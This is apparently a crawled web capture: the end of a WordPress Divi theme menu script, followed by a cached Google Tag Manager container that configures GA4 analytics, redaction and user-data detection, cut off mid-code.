$('#main-header').on('click','.et_toggle_slide_menu',function(){et_toggle_slide_menu()});if(et_is_touch_device){$et_window.on('swipeleft',function(event){var window_width=parseInt($et_window.width()),swipe_start=parseInt(event.swipestart.coords[0]);if(30>=window_width-swipe_start){et_toggle_slide_menu('open')}});$et_window.on('swiperight',function(event){if($('body').hasClass('et_pb_slide_menu_active')){et_toggle_slide_menu('close')}})}
$('#page-container').on('click','.et_toggle_fullscreen_menu',function(){et_pb_toggle_fullscreen_menu()});function et_pb_toggle_fullscreen_menu(){var $menu_container=$('.et_header_style_fullscreen .et_slide_in_menu_container'),top_bar_height=$menu_container.find('.et_slide_menu_top').innerHeight();$menu_container.toggleClass('et_pb_fullscreen_menu_opened');$('body').toggleClass('et_pb_fullscreen_menu_active');et_pb_resize_fullscreen_menu();if($menu_container.hasClass('et_pb_fullscreen_menu_opened')){$menu_container.addClass('et_pb_fullscreen_menu_animated');$menu_container.css({'padding-top':top_bar_height+20})}else{setTimeout(function(){$menu_container.removeClass('et_pb_fullscreen_menu_animated')},1000)}}
function et_pb_resize_fullscreen_menu(e){if(isBuilder){var $menu=jQuery('.et_header_style_fullscreen .et_slide_in_menu_container.et_pb_fullscreen_menu_opened');if($menu.length>0){var height=jQuery(window.top).height();height-=parseInt($menu.css('padding-top'),10);if($menu.closest('.admin-bar').length>0){height-=32}
$menu.find('.et_pb_fullscreen_nav_container').css('max-height',height)}}}
$(window).unload(function(){if($('body').hasClass('et_pb_fullscreen_menu_active')){$('.et_toggle_fullscreen_menu').trigger('click')}});$('.et_pb_fullscreen_nav_container').on('click','li.menu-item-has-children > a',function(){var $this_parent=$(this).closest('li'),$this_arrow=$this_parent.find('>a .et_mobile_menu_arrow'),$closest_submenu=$this_parent.find('>ul'),is_opened_submenu=$this_arrow.hasClass('et_pb_submenu_opened'),sub_menu_max_height;$this_arrow.toggleClass('et_pb_submenu_opened');if(is_opened_submenu){$closest_submenu.removeClass('et_pb_slide_dropdown_opened');$closest_submenu.slideToggle(700,'easeInOutCubic')}else{$closest_submenu.slideToggle(700,'easeInOutCubic');$closest_submenu.addClass('et_pb_slide_dropdown_opened')}
return!1});if($('body').hasClass('et_header_style_fullscreen')){var $menu_container=$('.et_header_style_fullscreen .et_slide_in_menu_container');if($menu_container.length){var top_bar_height=$menu_container.find('.et_slide_menu_top').innerHeight();$menu_container.css({'padding-top':top_bar_height+20})}}
$(document.body).on('checkout_error',function(){et_adjust_woocommerce_checkout_scroll()});$(document.body).on('updated_checkout',function(data){if('failure'!==data.result){return}
et_adjust_woocommerce_checkout_scroll()})})(jQuery)

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://budingstar.com/wp-content/cache/busting/1/gtm-905f778a3cefda12d686d293c8b830c4.js
body_size: 115706
content:

// Copyright 2012 Google Inc. All rights reserved.
 
(function(){

var data = {
"resource": {
  "version":"1",
  
  "macros":[{"function":"__e"},{"function":"__c","vtp_value":""},{"function":"__c","vtp_value":0}],
  "tags":[{"function":"__ogt_1p_data_v2","priority":6,"vtp_isAutoEnabled":true,"vtp_autoCollectExclusionSelectors":["list",["map","exclusionSelector",""]],"vtp_isEnabled":true,"vtp_cityType":"CSS_SELECTOR","vtp_manualEmailEnabled":false,"vtp_firstNameType":"CSS_SELECTOR","vtp_countryType":"CSS_SELECTOR","vtp_cityValue":"","vtp_emailType":"CSS_SELECTOR","vtp_regionType":"CSS_SELECTOR","vtp_autoEmailEnabled":true,"vtp_postalCodeValue":"","vtp_lastNameValue":"","vtp_phoneType":"CSS_SELECTOR","vtp_phoneValue":"","vtp_streetType":"CSS_SELECTOR","vtp_autoPhoneEnabled":false,"vtp_postalCodeType":"CSS_SELECTOR","vtp_emailValue":"","vtp_firstNameValue":"","vtp_streetValue":"","vtp_lastNameType":"CSS_SELECTOR","vtp_autoAddressEnabled":false,"vtp_regionValue":"","vtp_countryValue":"","vtp_isAutoCollectPiiEnabledFlag":false,"tag_id":4},{"function":"__ccd_ga_first","priority":5,"vtp_instanceDestinationId":"G-0QRL9X2YB7","tag_id":11},{"function":"__set_product_settings","priority":4,"vtp_instanceDestinationId":"G-0QRL9X2YB7","vtp_foreignTldMacroResult":["macro",1],"vtp_isChinaVipRegionMacroResult":["macro",2],"tag_id":10},{"function":"__ccd_ga_regscope","priority":3,"vtp_settingsTable":["list",["map","redactFieldGroup","DEVICE_AND_GEO","disallowAllRegions",false,"disallowedRegions",""],["map","redactFieldGroup","GOOGLE_SIGNALS","disallowAllRegions",true,"disallowedRegions",""]],"vtp_instanceDestinationId":"G-0QRL9X2YB7","tag_id":9},{"function":"__ccd_conversion_marking","priority":2,"vtp_conversionRules":["list",["map","matchingRules","{\"type\":5,\"args\":[{\"stringValue\":\"purchase\"},{\"contextValue\":{\"namespaceType\":1,\"keyParts\":[\"eventName\"]}}]}"]],"vtp_instanceDestinationId":"G-0QRL9X2YB7","tag_id":8},{"function":"__ccd_auto_redact","priority":1,"vtp_redactEmail":false,"vtp_instanceDestinationId":"G-0QRL9X2YB7","tag_id":7},{"function":"__gct","vtp_trackingId":"G-0QRL9X2YB7","vtp_sessionDuration":0,"tag_id":1},{"function":"__ccd_ga_last","priority":0,"vtp_instanceDestinationId":"G-0QRL9X2YB7","tag_id":6}],
  "predicates":[{"function":"_eq","arg0":["macro",0],"arg1":"gtm.js"},{"function":"_eq","arg0":["macro",0],"arg1":"gtm.init"}],
  "rules":[[["if",0],["add",6]],[["if",1],["add",0,7,5,4,3,2,1]]]
},
"runtime":[ [50,"__c",[46,"a"],[36,[17,[15,"a"],"value"]]]
 ,[50,"__ccd_auto_redact",[46,"a"],[50,"v",[46,"aJ"],[36,[2,[15,"aJ"],"replace",[7,[15,"u"],"\\$1"]]]],[50,"w",[46,"aJ"],[52,"aK",[30,["c",[15,"aJ"]],[15,"aJ"]]],[52,"aL",[7]],[65,"aM",[2,[15,"aK"],"split",[7,""]],[46,[53,[52,"aN",[7,["v",[15,"aM"]]]],[52,"aO",["d",[15,"aM"]]],[22,[12,[15,"aO"],[45]],[46,[53,[36,["d",["v",[15,"aJ"]]]]]]],[22,[21,[15,"aO"],[15,"aM"]],[46,[53,[2,[15,"aN"],"push",[7,[15,"aO"]]],[22,[21,[15,"aM"],[2,[15,"aM"],"toLowerCase",[7]]],[46,[53,[2,[15,"aN"],"push",[7,["d",[2,[15,"aM"],"toLowerCase",[7]]]]]]],[46,[22,[21,[15,"aM"],[2,[15,"aM"],"toUpperCase",[7]]],[46,[53,[2,[15,"aN"],"push",[7,["d",[2,[15,"aM"],"toUpperCase",[7]]]]]]]]]]]]],[22,[18,[17,[15,"aN"],"length"],1],[46,[53,[2,[15,"aL"],"push",[7,[0,[0,"(?:",[2,[15,"aN"],"join",[7,"|"]]],")"]]]]],[46,[53,[2,[15,"aL"],"push",[7,[16,[15,"aN"],0]]]]]]]]],[36,[2,[15,"aL"],"join",[7,""]]]],[50,"x",[46,"aJ","aK","aL"],[52,"aM",["z",[15,"aJ"],[15,"aL"]]],[22,[28,[15,"aM"]],[46,[36,[15,"aJ"]]]],[22,[28,[17,[15,"aM"],"search"]],[46,[36,[15,"aJ"]]]],[41,"aN"],[3,"aN",[17,[15,"aM"],"search"]],[65,"aO",[15,"aK"],[46,[53,[52,"aP",[7,["v",[15,"aO"]],["w",[15,"aO"]]]],[65,"aQ",[15,"aP"],[46,[53,[52,"aR",[30,[16,[15,"t"],[15,"aQ"]],[43,[15,"t"],[15,"aQ"],["b",[0,[0,"([?&]",[15,"aQ"]],"=)([^&]*)"],"gi"]]]],[3,"aN",[2,[15,"aN"],"replace",[7,[15,"aR"],[0,"$1",[15,"r"]]]]]]]]]]],[22,[20,[15,"aN"],[17,[15,"aM"],"search"]],[46,[36,[15,"aJ"]]]],[22,[20,[16,[15,"aN"],0],"&"],[46,[3,"aN",[2,[15,"aN"],"substring",[7,1]]]]],[22,[21,[16,[15,"aN"],0],"?"],[46,[3,"aN",[0,"?",[15,"aN"]]]]],[22,[20,[15,"aN"],"?"],[46,[3,"aN",""]]],[43,[15,"aM"],"search",[15,"aN"]],[36,["aA",[15,"aM"],[15,"aL"]]]],[50,"z",[46,"aJ","aK"],[22,[20,[15,"aK"],[17,[15,"s"],"PATH"]],[46,[53,[3,"aJ",[0,[15,"y"],[15,"aJ"]]]]]],[36,["g",[15,"aJ"]]]],[50,"aA",[46,"aJ","aK"],[41,"aL"],[3,"aL",""],[22,[20,[15,"aK"],[17,[15,"s"],"URL"]],[46,[53,[41,"aM"],[3,"aM",""],[22,[30,[17,[15,"aJ"],"username"],[17,[15,"aJ"],"password"]],[46,[53,[3,"aM",[0,[15,"aM"],[0,[0,[0,[17,[15,"aJ"],"username"],[39,[17,[15,"aJ"],"password"],":",""]],[17,[15,"aJ"],"password"]],"@"]]]]]],[3,"aL",[0,[0,[0,[17,[15,"aJ"],"protocol"],"//"],[15,"aM"]],[17,[15,"aJ"],"host"]]]]]],[36,[0,[0,[0,[15,"aL"],[17,[15,"aJ"],"pathname"]],[17,[15,"aJ"],"search"]],[17,[15,"aJ"],"hash"]]]],[50,"aB",[46,"aJ","aK"],[41,"aL"],[3,"aL",[2,[15,"aJ"],"replace",[7,[15,"n"],[15,"r"]]]],[22,[30,[20,[15,"aK"],[17,[15,"s"],"URL"]],[20,[15,"aK"],[17,[15,"s"],"PATH"]]],[46,[53,[52,"aM",["z",[15,"aL"],[15,"aK"]]],[22,[20,[15,"aM"],[44]],[46,[36,[15,"aL"]]]],[52,"aN",[17,[15,"aM"],"search"]],[52,"aO",[2,[15,"aN"],"replace",[7,[15,"o"],[15,"r"]]]],[22,[20,[15,"aN"],[15,"aO"]],[46,[36,[15,"aL"]]]],[43,[15,"aM"],"search",[15,"aO"]],[3,"aL",["aA",[15,"aM"],[15,"aK"]]]]]],[36,[15,"aL"]]],[50,"aC",[46,"aJ"],[22,[20,[15,"aJ"],[15,"q"]],[46,[53,[36,[17,[15,"s"],"PATH"]]]],[46,[22,[21,[2,[15,"p"],"indexOf",[7,[15,"aJ"]]],[27,1]],[46,[53,[36,[17,[15,"s"],"URL"]]]],[46,[53,[36,[17,[15,"s"],"TEXT"]]]]]]]],[50,"aD",[46,"aJ","aK"],[41,"aL"],[3,"aL",false],[52,"aM",["f",[15,"aJ"]]],[38,[15,"aM"],[46,"string","array","object"],[46,[5,[46,[52,"aN",["aB",[15,"aJ"],[15,"aK"]]],[22,[21,[15,"aJ"],[15,"aN"]],[46,[53,[36,[15,"aN"]]]]],[4]]],[5,[46,[53,[41,"aO"],[3,"aO",0],[63,[7,"aO"],[23,[15,"aO"],[17,[15,"aJ"],"length"]],[33,[15,"aO"],[3,"aO",[0,[15,"aO"],1]]],[46,[53,[52,"aP",["aD",[16,[15,"aJ"],[15,"aO"]],[17,[15,"s"],"TEXT"]]],[22,[21,[15,"aP"],[44]],[46,[53,[43,[15,"aJ"],[15,"aO"],[15,"aP"]],[3,"aL",true]]]]]]]],[4]]],[5,[46,[54,"aO",[15,"aJ"],[46,[53,[52,"aP",["aD",[16,[15,"aJ"],[15,"aO"]],[17,[15,"s"],"TEXT"]]],[22,[21,[15,"aP"],[44]],[46,[53,[43,[15,"aJ"],[15,"aO"],[15,"aP"]],[3,"aL",true]]]]]]],[4]]]]],[36,[39,[15,"aL"],[15,"aJ"],[44]]]],[50,"aI",[46,"aJ","aK"],[52,"aL",[30,[2,[15,"aJ"],"getMetadata",[7,[17,[15,"i"],"EVENT_USAGE"]]],[7]]],[22,[20,[2,[15,"aL"],"indexOf",[7,[15,"aK"]]],[27,1]],[46,[53,[2,[15,"aL"],"push",[7,[15,"aK"]]]]]],[2,[15,"aJ"],"setMetadata",[7,[17,[15,"i"],"EVENT_USAGE"],[15,"aL"]]]],[52,"b",["require","internal.createRegex"]],[52,"c",["require","decodeUriComponent"]],[52,"d",["require","encodeUriComponent"]],[52,"e",[13,[41,"$0"],[3,"$0",["require","internal.getFlags"]],["$0"]]],[52,"f",["require","getType"]],[52,"g",["require","parseUrl"]],[52,"h",["require","internal.registerCcdCallback"]],[52,"i",[15,"__module_metadataSchema"]],[52,"j",[17,[15,"a"],"instanceDestinationId"]],[52,"k",[17,[15,"a"],"redactEmail"]],[52,"l",[17,[15,"a"],"redactQueryParams"]],[52,"m",[39,[15,"l"],[2,[15,"l"],"split",[7,","]],[7]]],[22,[1,[28,[17,[15,"m"],"length"]],[28,[15,"k"]]],[46,[53,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]]],[52,"n",["b","[A-Z0-9._%+-]+@[A-Z0-9.-]+\\.[A-Z]{2,}","gi"]],[52,"o",["b",[0,"([A-Z0-9._-]|%25|%2B)+%40[A-Z0-9.-]","+\\.[A-Z]{2,}"],"gi"]],[52,"p",[7,"page_location","page_referrer","page_path","link_url","video_url","form_destination"]],[52,"q","page_path"],[52,"r","(redacted)"],[52,"s",[8,"TEXT",0,"URL",1,"PATH",2]],[52,"t",[8]],[52,"u",["b","([\\\\^$.|?*+(){}]|\\[|\\[)","g"]],[52,"y","http://."],[52,"aE",15],[52,"aF",16],[52,"aG",23],[52,"aH",24],["h",[15,"j"],[51,"",[7,"aJ"],[22,[15,"k"],[46,[53,[52,"aK",[2,[15,"aJ"],"getHitKeys",[7]]],[65,"aL",[15,"aK"],[46,[53,[22,[20,[15,"aL"],"_sst_parameters"],[46,[6]]],[52,"aM",[2,[15,"aJ"],"getHitData",[7,[15,"aL"]]]],[22,[28,[15,"aM"]],[46,[6]]],[52,"aN",["aC",[15,"aL"]]],[52,"aO",["aD",[15,"aM"],[15,"aN"]]],[22,[21,[15,"aO"],[44]],[46,[53,[2,[15,"aJ"],"setHitData",[7,[15,"aL"],[15,"aO"]]],["aI",[15,"aJ"],[39,[2,[15,"aJ"],"getMetadata",[7,[17,[15,"i"],"IS_SGTM_PREHIT"]]],[15,"aG"],[15,"aE"]]]]]]]]]]]],[22,[17,[15,"m"],"length"],[46,[53,[65,"aK",[15,"p"],[46,[53,[52,"aL",[2,[15,"aJ"],"getHitData",[7,[15,"aK"]]]],[22,[28,[15,"aL"]],[46,[6]]],[52,"aM",[39,[20,[15,"aK"],[15,"q"]],[17,[15,"s"],"PATH"],[17,[15,"s"],"URL"]]],[52,"aN",["x",[15,"aL"],[15,"m"],[15,"aM"]]],[22,[21,[15,"aN"],[15,"aL"]],[46,[53,[2,[15,"aJ"],"setHitData",[7,[15,"aK"],[15,"aN"]]],["aI",[15,"aJ"],[39,[2,[15,"aJ"],"getMetadata",[7,[17,[15,"i"],"IS_SGTM_PREHIT"]]],[15,"aH"],[15,"aF"]]]]]]]]]]]]]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__ccd_conversion_marking",[46,"a"],[22,[30,[28,[17,[15,"a"],"conversionRules"]],[20,[17,[17,[15,"a"],"conversionRules"],"length"],0]],[46,[53,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]]],[52,"b",["require","internal.copyPreHit"]],[52,"c",["require","internal.evaluateBooleanExpression"]],[52,"d",["require","internal.registerCcdCallback"]],[52,"e",[15,"__module_metadataSchema"]],[52,"f","first_visit"],[52,"g","session_start"],[41,"h"],[41,"i"],["d",[17,[15,"a"],"instanceDestinationId"],[51,"",[7,"j"],[52,"k",[8,"preHit",[15,"j"]]],[65,"l",[17,[15,"a"],"conversionRules"],[46,[53,[22,["c",[17,[15,"l"],"matchingRules"],[15,"k"]],[46,[53,[2,[15,"j"],"setMetadata",[7,[17,[15,"e"],"IS_CONVERSION"],true]],[4]]]]]]],[22,[2,[15,"j"],"getMetadata",[7,[17,[15,"e"],"IS_FIRST_VISIT"]]],[46,[53,[22,[28,[15,"h"]],[46,[53,[52,"l",["b",[15,"j"],[8,"omitHitData",true,"omitMetadata",true]]],[2,[15,"l"],"setEventName",[7,[15,"f"]]],[3,"h",[8,"preHit",[15,"l"]]]]]],[65,"l",[17,[15,"a"],"conversionRules"],[46,[53,[22,["c",[17,[15,"l"],"matchingRules"],[15,"h"]],[46,[53,[2,[15,"j"],"setMetadata",[7,[17,[15,"e"],"IS_FIRST_VISIT_CONVERSION"],true]],[4]]]]]]]]]],[22,[2,[15,"j"],"getMetadata",[7,[17,[15,"e"],"IS_SESSION_START"]]],[46,[53,[22,[28,[15,"i"]],[46,[53,[52,"l",["b",[15,"j"],[8,"omitHitData",true,"omitMetadata",true]]],[2,[15,"l"],"setEventName",[7,[15,"g"]]],[3,"i",[8,"preHit",[15,"l"]]]]]],[65,"l",[17,[15,"a"],"conversionRules"],[46,[53,[22,["c",[17,[15,"l"],"matchingRules"],[15,"i"]],[46,[53,[2,[15,"j"],"setMetadata",[7,[17,[15,"e"],"IS_SESSION_START_CONVERSION"],true]],[4]]]]]]]]]]]],[2,[15,"a"],"gtmOnSuccess",[7]],[36]]
 ,[50,"__ccd_ga_first",[46,"a"],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__ccd_ga_last",[46,"a"],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__ccd_ga_regscope",[46,"a"],[52,"b",[15,"__module_ccdGaRegionScopedSettings"]],[52,"c",[2,[15,"b"],"extractRedactedLocations",[7,[15,"a"]]]],[2,[15,"b"],"applyRegionScopedSettings",[7,[15,"a"],[15,"c"]]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__e",[46,"a"],[36,[13,[41,"$0"],[3,"$0",["require","internal.getEventData"]],["$0","event"]]]]
 ,[50,"__ogt_1p_data_v2",[46,"a"],[50,"o",[46,"t","u"],[52,"v",[7]],[52,"w",[2,[15,"b"],"keys",[7,[15,"t"]]]],[65,"x",[15,"w"],[46,[53,[52,"y",[30,[16,[15,"t"],[15,"x"]],[7]]],[52,"z",[39,[18,[17,[15,"y"],"length"],0],"1","0"]],[52,"aA",[39,["p",[15,"u"],[15,"x"]],"1","0"]],[2,[15,"v"],"push",[7,[0,[0,[0,[16,[15,"n"],[15,"x"]],"-"],[15,"z"]],[15,"aA"]]]]]]],[36,[2,[15,"v"],"join",[7,"~"]]]],[50,"p",[46,"t","u"],[22,[28,[15,"t"]],[46,[53,[36,false]]]],[38,[15,"u"],[46,"email","phone_number","first_name","last_name","street","city","region","postal_code","country"],[46,[5,[46,[36,[28,[28,[16,[15,"t"],"email"]]]]]],[5,[46,[36,[28,[28,[16,[15,"t"],"phone_number"]]]]]],[5,[46]],[5,[46]],[5,[46]],[5,[46]],[5,[46]],[5,[46]],[5,[46,[36,["q",[15,"t"],[15,"u"]]]]],[9,[46,[36,false]]]]]],[50,"q",[46,"t","u"],[36,[1,[28,[28,[16,[15,"t"],"address"]]],[28,[28,[16,[16,[15,"t"],"address"],[15,"u"]]]]]]],[50,"r",[46,"t","u","v"],[22,[20,[16,[15,"u"],"type"],[15,"v"]],[46,[53,[22,[28,[15,"t"]],[46,[53,[3,"t",[8]]]]],[22,[28,[16,[15,"t"],[15,"v"]]],[46,[53,[43,[15,"t"],[15,"v"],[16,[15,"u"],"userData"]]]]]]]],[36,[15,"t"]]],[50,"s",[46,"t","u","v"],[22,[28,[16,[15,"a"],[15,"v"]]],[46,[36]]],[43,[15,"t"],[15,"u"],[8,"value",[16,[15,"a"],[15,"v"]]]]],[22,[28,[17,[15,"a"],"isEnabled"]],[46,[53,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]]],[52,"b",["require","Object"]],[52,"c",[13,[41,"$0"],[3,"$0",["require","internal.getFlags"]],["$0"]]],[52,"d",["require","internal.getDestinationIds"]],[52,"e",["require","internal.getProductSettingsParameter"]],[52,"f",["require","internal.detectUserProvidedData"]],[52,"g",["require","queryPermission"]],[52,"h",["require","internal.setRemoteConfigParameter"]],[52,"i",["require","internal.registerCcdCallback"]],[52,"j",[15,"__module_metadataSchema"]],[52,"k","_z"],[52,"l",[30,["d"],[7]]],[52,"m",[8,"enable_code",true]],[52,"n",[8,"email","1","phone_number","2","first_name","3","last_name","4","country","5","postal_code","6","street","7","city","8","region","9"]],[22,[17,[15,"a"],"isAutoEnabled"],[46,[53,[52,"t",[7]],[22,[1,[17,[15,"a"],"autoCollectExclusionSelectors"],[17,[17,[15,"a"],"autoCollectExclusionSelectors"],"length"]],[46,[53,[53,[41,"w"],[3,"w",0],[63,[7,"w"],[23,[15,"w"],[17,[17,[15,"a"],"autoCollectExclusionSelectors"],"length"]],[33,[15,"w"],[3,"w",[0,[15,"w"],1]]],[46,[53,[52,"x",[17,[16,[17,[15,"a"],"autoCollectExclusionSelectors"],[15,"w"]],"exclusionSelector"]],[22,[15,"x"],[46,[53,[2,[15,"t"],"push",[7,[15,"x"]]]]]]]]]]]]],[52,"u",[30,[16,[15,"c"],"enableAutoPhoneAndAddressDetection"],[17,[15,"a"],"isAutoCollectPiiEnabledFlag"]]],[52,"v",[39,[17,[15,"a"],"isAutoCollectPiiEnabledFlag"],[17,[15,"a"],"autoEmailEnabled"],true]],[43,[15,"m"],"auto_detect",[8,"email",[15,"v"],"phone",[1,[15,"u"],[17,[15,"a"],"autoPhoneEnabled"]],"address",[1,[15,"u"],[17,[15,"a"],"autoAddressEnabled"]],"exclude_element_selectors",[15,"t"]]]]]],[22,[17,[15,"a"],"isManualEnabled"],[46,[53,[52,"t",[8]],[22,[17,[15,"a"],"manualEmailEnabled"],[46,[53,["s",[15,"t"],"email","emailValue"]]]],[22,[17,[15,"a"],"manualPhoneEnabled"],[46,[53,["s",[15,"t"],"phone","phoneValue"]]]],[22,[17,[15,"a"],"manualAddressEnabled"],[46,[53,[52,"u",[8]],["s",[15,"u"],"first_name","firstNameValue"],["s",[15,"u"],"last_name","lastNameValue"],["s",[15,"u"],"street","streetValue"],["s",[15,"u"],"city","cityValue"],["s",[15,"u"],"region","regionValue"],["s",[15,"u"],"country","countryValue"],["s",[15,"u"],"postal_code","postalCodeValue"],[43,[15,"t"],"name_and_address",[7,[15,"u"]]]]]],[43,[15,"m"],"selectors",[15,"t"]]]]],[65,"t",[15,"l"],[46,[53,["h",[15,"t"],"user_data_settings",[15,"m"]],[52,"u",[16,[15,"m"],"auto_detect"]],[22,[28,[15,"u"]],[46,[53,[6]]]],[52,"v",[51,"",[7,"w"],[52,"x",[2,[15,"w"],"getMetadata",[7,[17,[15,"j"],"USER_DATA_FROM_AUTOMATIC"]]]],[22,[15,"x"],[46,[53,[36,[15,"x"]]]]],[52,"y",[1,[16,[15,"c"],"enableDataLayerSearchExperiment"],[20,[2,[15,"t"],"indexOf",[7,"G-"]],0]]],[41,"z"],[22,["g","detect_user_provided_data","auto"],[46,[53,[3,"z",["f",[8,"excludeElementSelectors",[16,[15,"u"],"exclude_element_selectors"],"fieldFilters",[8,"email",[16,[15,"u"],"email"],"phone",[16,[15,"u"],"phone"],"address",[16,[15,"u"],"address"]],"performDataLayerSearch",[15,"y"]]]]]]],[52,"aA",[1,[15,"z"],[16,[15,"z"],"elements"]]],[52,"aB",[8]],[22,[1,[15,"aA"],[18,[17,[15,"aA"],"length"],0]],[46,[53,[41,"aC"],[53,[41,"aD"],[3,"aD",0],[63,[7,"aD"],[23,[15,"aD"],[17,[15,"aA"],"length"]],[33,[15,"aD"],[3,"aD",[0,[15,"aD"],1]]],[46,[53,[52,"aE",[16,[15,"aA"],[15,"aD"]]],["r",[15,"aB"],[15,"aE"],"email"],[22,[16,[15,"c"],"enableAutoPiiOnPhoneAndAddress"],[46,[53,["r",[15,"aB"],[15,"aE"],"phone_number"],[3,"aC",["r",[15,"aC"],[15,"aE"],"first_name"]],[3,"aC",["r",[15,"aC"],[15,"aE"],"last_name"]],[3,"aC",["r",[15,"aC"],[15,"aE"],"country"]],[3,"aC",["r",[15,"aC"],[15,"aE"],"postal_code"]]]]]]]]],[22,[1,[15,"aC"],[28,[16,[15,"aB"],"address"]]],[46,[53,[43,[15,"aB"],"address",[15,"aC"]]]]]]]],[22,[15,"y"],[46,[53,[52,"aC",[1,[15,"z"],[16,[15,"z"],"dataLayerSearchResults"]]],[22,[15,"aC"],[46,[53,[52,"aD",["o",[15,"aC"],[15,"aB"]]],[22,[15,"aD"],[46,[53,[2,[15,"w"],"setHitData",[7,[15,"k"],[15,"aD"]]]]]]]]]]]],[2,[15,"w"],"setMetadata",[7,[17,[15,"j"],"USER_DATA_FROM_AUTOMATIC"],[15,"aB"]]],[36,[15,"aB"]]]],["i",[15,"t"],[51,"",[7,"w"],[2,[15,"w"],"setMetadata",[7,[17,[15,"j"],"USER_DATA_FROM_AUTOMATIC_GETTER"],[15,"v"]]]]]]]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__set_product_settings",[46,"a"],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[52,"__module_activities",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"b",[46,"c","d"],[36,[39,[15,"d"],["d",[15,"c"]],[15,"c"]]]],[36,[8,"withRequestContext",[15,"b"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_metadataSchema",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[52,"b","accept_by_default"],[52,"c","add_tag_timing"],[52,"d","consent_state"],[52,"e","consent_updated"],[52,"f","conversion_linker_enabled"],[52,"g","cookie_options"],[52,"h","em_event"],[52,"i","event_usage"],[52,"j","ga4_collection_subdomain"],[52,"k","hit_type"],[52,"l","hit_type_override"],[52,"m","is_conversion"],[52,"n","is_external_event"],[52,"o","is_first_visit"],[52,"p","is_first_visit_conversion"],[52,"q","is_fpm_encryption"],[52,"r","is_fpm_split"],[52,"s","is_google_signals_allowed"],[52,"t","is_server_side_destination"],[52,"u","is_session_start"],[52,"v","is_session_start_conversion"],[52,"w","is_sgtm_ga_ads_conversion_study_control_group"],[52,"x","is_sgtm_prehit"],[52,"y","is_split_conversion"],[52,"z","is_syn"],[52,"aA","redact_ads_data"],[52,"aB","redact_click_ids"],[52,"aC","send_ccm_parallel_ping"],[52,"aD","send_user_data_hit"],[52,"aE","speculative"],[52,"aF","syn_or_mod"],[52,"aG","transient_ecsid"],[52,"aH","transmission_type"],[52,"aI","user_data"],[52,"aJ","user_data_from_automatic"],[52,"aK","user_data_from_automatic_getter"],[52,"aL","user_data_from_code"],[52,"aM","user_data_from_manual"],[52,"aN","user_data_mode"],[36,[8,"ACCEPT_BY_DEFAULT",[15,"b"],"ADD_TAG_TIMING",[15,"c"],"CONSENT_STATE",[15,"d"],"CONSENT_UPDATED",[15,"e"],"CONVERSION_LINKER_ENABLED",[15,"f"],"COOKIE_OPTIONS",[15,"g"],"EM_EVENT",[15,"h"],"EVENT_USAGE",[15,"i"],"GA4_COLLECTION_SUBDOMAIN",[15,"j"],"HIT_TYPE",[15,"k"],"HIT_TYPE_OVERRIDE",[15,"l"],"IS_CONVERSION",[15,"m"],"IS_EXTERNAL_EVENT",[15,"n"],"IS_FIRST_VISIT",[15,"o"],"IS_FIRST_VISIT_CONVERSION",[15,"p"],"IS_FPM_ENCRYPTION",[15,"q"],"IS_FPM_SPLIT",[15,"r"],"IS_GOOGLE_SIGNALS_ALLOWED",[15,"s"],"IS_SERVER_SIDE_DESTINATION",[15,"t"],"IS_SESSION_START",[15,"u"],"IS_SESSION_START_CONVERSION",[15,"v"],"IS_SGTM_GA_ADS_CONVERSION_STUDY_CONTROL_GROUP",[15,"w"],"IS_SGTM_PREHIT",[15,"x"],"IS_SPLIT_CONVERSION",[15,"y"],"IS_SYNTHETIC_EVENT",[15,"z"],"REDACT_ADS_DATA",[15,"aA"],"REDACT_CLICK_IDS",[15,"aB"],"SEND_CCM_PARALLEL_PING",[15,"aC"],"SEND_USER_DATA_HIT",[15,"aD"],"SPECULATIVE",[15,"aE"],"SYNTHETIC_OR_MODIFIED_EVENT",[15,"aF"],"TRANSIENT_ECSID",[15,"aG"],"TRANSMISSION_TYPE",[15,"aH"],"USER_DATA",[15,"aI"],"USER_DATA_FROM_AUTOMATIC",[15,"aJ"],"USER_DATA_FROM_AUTOMATIC_GETTER",[15,"aK"],"USER_DATA_FROM_CODE",[15,"aL"],"USER_DATA_FROM_MANUAL",[15,"aM"],"USER_DATA_MODE",[15,"aN"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_ccdGaRegionScopedSettings",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"n",[46,"q","r","s"],[50,"x",[46,"z"],[52,"aA",[16,[15,"m"],[15,"z"]]],[22,[28,[15,"aA"]],[46,[36]]],[53,[41,"aB"],[3,"aB",0],[63,[7,"aB"],[23,[15,"aB"],[17,[15,"aA"],"length"]],[33,[15,"aB"],[3,"aB",[0,[15,"aB"],1]]],[46,[53,[52,"aC",[16,[15,"aA"],[15,"aB"]]],["u",[15,"t"],[17,[15,"aC"],"name"],[17,[15,"aC"],"value"]]]]]]],[50,"y",[46,"z"],[22,[30,[28,[15,"v"]],[21,[17,[15,"v"],"length"],2]],[46,[53,[36,false]]]],[41,"aA"],[3,"aA",[16,[15,"z"],[15,"w"]]],[22,[20,[15,"aA"],[44]],[46,[53,[3,"aA",[16,[15,"z"],[15,"v"]]]]]],[36,[28,[28,[15,"aA"]]]]],[22,[28,[15,"r"]],[46,[36]]],[52,"t",[30,[17,[15,"q"],"instanceDestinationId"],[17,["d"],"containerId"]]],[52,"u",["i",[15,"g"],[15,"s"]]],[52,"v",[13,[41,"$0"],[3,"$0",["i",[15,"e"],[15,"s"]]],["$0"]]],[52,"w",[13,[41,"$0"],[3,"$0",["i",[15,"f"],[15,"s"]]],["$0"]]],[53,[41,"z"],[3,"z",0],[63,[7,"z"],[23,[15,"z"],[17,[15,"r"],"length"]],[33,[15,"z"],[3,"z",[0,[15,"z"],1]]],[46,[53,[52,"aA",[16,[15,"r"],[15,"z"]]],[22,[30,[17,[15,"aA"],"disallowAllRegions"],["y",[17,[15,"aA"],"disallowe